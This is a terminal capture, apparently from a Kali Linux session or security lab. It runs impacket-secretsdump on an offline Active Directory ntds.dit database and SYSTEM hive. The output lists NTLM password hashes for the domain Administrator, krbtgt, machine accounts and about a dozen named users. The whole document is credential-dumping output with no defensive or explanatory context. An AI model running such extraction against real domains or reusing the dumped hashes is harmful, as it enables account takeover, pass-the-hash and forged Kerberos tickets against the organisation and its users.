 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# impacket-secretsdump -ntds ntds.dit -system system local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0×4d1852164a0b068f32110659820cd4bc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 8cca939cb8a94a304d33209b41a99517
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70c39b547b7d8adec35ad7c09fb1d277:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
XR-DC$:1000:aad3b435b51404eeaad3b435b51404ee:08e89c7a2fd9c19d949e1383898ece13:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4b2afb57dd0833ee9ed732ea89c263a3:::
XR-0923$:1103:aad3b435b51404eeaad3b435b51404ee:9774c7cd86ad7f4db2e24c0c724488cc:::
tianjing:1104:aad3b435b51404eeaad3b435b51404ee:c8252441ad9f475d629865fe86b3aecd:::
liyuying:1106:aad3b435b51404eeaad3b435b51404ee:4e77dc688f87c4ebbbe1da95931d25d1:::
wangyuying:1107:aad3b435b51404eeaad3b435b51404ee:f09d261da7841e97bc25e5a95833ee4a:::
yangguiying:1108:aad3b435b51404eeaad3b435b51404ee:93242254318fe496c9d03908c0ab7440:::
zhoumin:1109:aad3b435b51404eeaad3b435b51404ee:fad94b7c69cdbc4376fb17dc78cc858e:::
chenyun:1110:aad3b435b51404eeaad3b435b51404ee:8e41a10b056df5d0c53e8140d4790b21:::
chenmei:1111:aad3b435b51404eeaad3b435b51404ee:d53b17e5763bb9f028211044a32a9267:::
huangmin:1112:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
jiangcheng:1113:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
huanggang:1114:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::